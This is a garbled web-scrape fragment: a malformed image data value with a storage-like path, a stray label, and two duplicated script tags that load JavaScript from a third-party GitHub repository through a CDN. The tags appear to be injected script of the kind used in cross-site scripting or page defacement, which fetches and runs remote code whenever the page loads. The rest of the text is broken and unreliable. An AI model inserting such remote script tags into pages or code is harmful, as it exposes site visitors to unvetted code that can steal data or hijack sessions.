 ( - Ysuf-246)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  